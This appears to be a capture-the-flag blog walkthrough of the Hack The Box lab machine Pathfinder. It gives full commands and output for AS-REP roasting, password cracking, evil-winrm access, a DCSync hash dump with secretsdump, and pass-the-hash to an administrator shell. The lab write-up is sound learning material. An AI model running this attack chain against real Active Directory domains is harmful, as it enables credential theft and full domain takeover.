Hello world, welcome to haxez where today I will be looking at the Hack The Box Machine Pathfinder. This box was a lot of fun and straight forward thanks to the walkthrough from h4rithd. Yes, I’m using walkthroughs… Honestly though, a lot of the time on Hack The Box, the problem is knowing which questions to ask. If you don’t know about a certain tool or about that specific weakness in a software configuration then you could be looking for hours or even days to find a foothold. I’m here to learn about these tools and software configuration weaknesses, not spend hours researching all the potential ways they could be exploited. Anyway, with that out the way, lets begin.
Pathfinder Enumeration
First I spun up the machine and connected to the VPN. Next I pinged the box to see if it was responding and yep, the machine started talking to me.
└──╼ [★]$ ping 10.10.10.30
PING 10.10.10.30 (10.10.10.30) 56(84) bytes of data.
64 bytes from 10.10.10.30: icmp_seq=1 ttl=127 time=21.6 ms
So what do we do next? We nmap of course.

└──╼ [★]$ sudo nmap -sC -sV -O -p0- 10.10.10.30 | tee -a nmap.txt
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49717/tcp open msrpc Microsoft Windows RPC
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: PATHFINDER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h06m49s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021–09–11T17:34:17
|_ start_date: N/A
DNS Zone Transfer
Well hello Domain Controller, have you come to tell me your secrets? Ok so there are a lot of services listening but the most important ones on a Domain Controller are usually Server Message Block (SMB 445), Lightweight Directory Access Protocol (LDAP 389) and Kerberos (88). I did however immediately notice that port 53 TCP was open. Port 53 is used for DNS but you would normally only see it on UDP. If port 53 TCP is open then it usually means that the protocol is accepting DNS Zone transfer requests. Alas, this one didn’t tell me anything.
└──╼ [★]$ dig axfr @10.10.10.30 MEGACORP
; <<>> DiG 9.16.15-Debian <<>> axfr @10.10.10.30 MEGACORP
; (1 server found)
;; global options: +cmd
; Transfer failed. :-(

Pathfinder SMB Enumeration

So with that rabbit hole out the way it was time to look at Server Message Block and see if it had been misconfigured to allow the listing of shares and stuff. I first ran enum4linux in hopes that it would give me some information but honestly the tool just doesn’t seem to work that often. So next I used smbclient to see what was going on.
└──╼ [★]$ smbclient -L 10.10.10.30
Enter WORKGROUP\joe’s password:
Anonymous login successful
Sharename Type Comment
 — — — — — — — — — — -
LDAP
The Anonymous login was successful but there was nothing on there. Hmmm another dead end. Ok then, lets focus on LDAP and see what information we can interrogate out of it. At first I was getting nowhere. I got a bit of information out from the protocol using ldapsearch but nothing substantial.
└──╼ [★]$ sudo ldapsearch -x -h 10.10.10.30 -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
dn:
namingcontexts: DC=MEGACORP,DC=LOCAL
namingcontexts: CN=Configuration,DC=MEGACORP,DC=LOCAL
namingcontexts: CN=Schema,CN=Configuration,DC=MEGACORP,DC=LOCAL
namingcontexts: DC=DomainDnsZones,DC=MEGACORP,DC=LOCAL
namingcontexts: DC=ForestDnsZones,DC=MEGACORP,DC=LOCAL
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
Pathfinder LDAP Domain Dump
So what was next? Well this is where I turned to the walkthrough written by h4rithd. Honestly I wouldn’t have gotten any further if it wasn’t for this walkthrough. So it turns out that the Sandra user on the Shield box was quite important. I should have learnt my lesson by now but as soon as I get the root flag, I log off write up and go and watch tv. Sandra appears to exist on this box and we can use their credentials to do some enumeration. Enter ldapdomaindump, this tool is cool. Running ldapdomaindump with sandra’s credentials we get a bunch of html files containing information about the domain.



The one user that should grab our attention is the svc_bes as it doesn’t require Kerberos pre authentication. If pre authentication isn’t required, then we can trick Kerberos in to giving us an encrypted Ticket Granting Ticket hash and then crack it offline. I’m getting ahead of myself, more about that later. So lets grab that TGT hash! Using the Impacket tool GetNPUsers.py we can request the TGT for the svc_bes user.
└──╼ [★]$ python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py MEGACORP.LOCAL/svc_bes -dc-ip 10.10.10.30 -request -no-pass -format john
Impacket v0.9.22 — Copyright 2020 SecureAuth Corporation
[*] Getting TGT for svc_bes
$krb5asrep$svc_bes@MEGACORP.LOCAL:c818cd9132de09878439dd73cc96a930$73b8ea1807114952f569afabd24391f25818660e8386fa926857af7d6382ad42d9d24e80300fcb43ebdcd40b2bbb9d13b462a83b5b87417e341625a146b503e89fdb18a6ff80fcce6fe776160e45cbf7a32978eee153d5f3b55539cef3c4ac56763811ce5d1b856afa9fce10fa3cdda54828ba2dc047f5109697ca0d0fecd3387421e328240c9b17a9567faa8be961ac30a739d56a1b66d9d5f6b1df01f7176382a7a483527cea0a8c2105a0812d142333b0412734eeee144d9be74c16cb1b3220e881819120a2691a825f19fbb9761d1c23cba03c8ed84ac4203a0706fa4e7fd947150e65ff7a78c0f4f051ad61bb49
Pathfinder Hash Cracking
Yummmm, don’t you just love the smell of hashes in the morning, or anytime for that matter. Ok so what’s next? Well we need to talk to our mate John and ask him to do the dirty work, no I don’t me kill him. I mean crack him really hard with a rock. Grab the hash output and chuck it in a file using your favourite non escapable text editor vim, or nano (I don’t judge). Then, tell John where your rock is and ask him politely to beat the secrets out of him.
└──╼ [★]$ sudo john beshash.txt — wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press ‘q’ or Ctrl-C to abort, almost any other key for status
Sheffield19 (rb5asrep$svc_bes@MEGACORP.LOCAL)
1g 0:00:00:08 DONE (2021–09–11 12:22) 0.1157g/s 1227Kp/s 1227Kc/s 1227KC/s Sherbert!!..Shawnee
Use the “ — show” option to display all of the cracked passwords reliably
Session completed
Voila, the password is Sheffield19.
Hi Darren
Story time, I once met Darren Kitchen from Hak5 in Sheffield when he was touring the UK on his motorcycle. I caught the train there from where I was staying for Uni and had a beer with him. Really cool guy but I couldn’t stay long as the last train was at midnight or something. Someone took a photo but I never got a copy, hey photography man, if you’re out there, I would love the Picture of Darren and myself from the Hak5 Sheffield meet please.
Evil WinRM
Anyway, moving on, we now have the password and can use evil-winrm to login to the box and see what’s around.
└──╼ [★]$ evil-winrm -u svc_bes -p Sheffield19 -i 10.10.10.30
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_bes\Documents>
*Evil-WinRM* PS C:\Users\svc_bes\Desktop> type user.txt
b05XXXXXXXXXXXXXXXXX37f1
Secrets Dump
Turns out what was around was the user flag and now we have successfully captured it. Ok so what’s next? We have a vaid set of credentials so lets see if we can try and dump some secrets using the impacket tool secretsdump.py. This tool performs a DCSync attack against the machine due to the trust that is provided by the authenticated user. This means it is possible to use the domain replication privileges of the authenticated user to gather information from the domain including password hashes. For it to work though, we need to know If our user has domain replication privileges. Need to actually work out how to do that at some point but for now I’m just going to run the script.
└──╼ [★]$ /usr/share/doc/python3-impacket/examples/secretsdump.py MEGACORP.LOCAL/svc_bes:Sheffield19@10.10.10.30
Impacket v0.9.22 — Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 — rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9f700dbf7b492969aac5943dab22ff3:::
svc_bes:1104:aad3b435b51404eeaad3b435b51404ee:0d1ce37b8c9e5cf4dbd20f5b88d5baca:::
sandra:1105:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
PATHFINDER$:1000:aad3b435b51404eeaad3b435b51404ee:9635702428c5134926387fa5db2010c8:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1–96:056bbaf3be0f9a291fe9d18d1e3fa9e6e4aff65ef2785c3fdc4f6472534d614f
Administrator:aes128-cts-hmac-sha1–96:5235da455da08703cc108293d2b3fa1b
Administrator:des-cbc-md5:f1c89e75a42cd0fb
krbtgt:aes256-cts-hmac-sha1–96:d6560366b08e11fa4a342ccd3fea07e69d852f927537430945d9a0ef78f7dd5d
krbtgt:aes128-cts-hmac-sha1–96:02abd84373491e3d4655e7210beb65ce
krbtgt:des-cbc-md5:d0f8d0c86ee9d997
svc_bes:aes256-cts-hmac-sha1–96:2712a119403ab640d89f5d0ee6ecafb449c21bc290ad7d46a0756d1009849238
svc_bes:aes128-cts-hmac-sha1–96:7d671ab13aa8f3dbd9f4d8e652928ca0
svc_bes:des-cbc-md5:1cc16e37ef8940b5
sandra:aes256-cts-hmac-sha1–96:2ddacc98eedadf24c2839fa3bac97432072cfac0fc432cfba9980408c929d810
sandra:aes128-cts-hmac-sha1–96:c399018a1369958d0f5b242e5eb72e44
sandra:des-cbc-md5:23988f7a9d679d37
PATHFINDER$:aes256-cts-hmac-sha1–96:753157a7307cc0c55569930f182edad660cc4492f27491efb6b8f6f1f7dd8824
PATHFINDER$:aes128-cts-hmac-sha1–96:e25b80d1951cd2410ac1ce2f446b63f4
PATHFINDER$:des-cbc-md5:25fbb06d258cd943
[*] Cleaning up…
Pathfinder Pass The Hash
We have an Administrator password hash. Lets be kind and pass it forward using psexec.py
└──╼ [★]$ /usr/share/doc/python3-impacket/examples/psexec.py MEGACORP.LOCAL/Administrator@10.10.10.30 -hashes aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18
Impacket v0.9.22 — Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.30…..
[*] Found writable share ADMIN$
[*] Uploading file fpnaGrFs.exe
[*] Opening SVCManager on 10.10.10.30…..
[*] Creating service ovNb on 10.10.10.30…..
[*] Starting service ovNb…..
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
© 2018 Microsoft Corporation. All rights reserved.
He shoots, he scores, and for my final trick I will recover the root.txt flag.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
ee6XXXXXXXXXXXXXXXXX645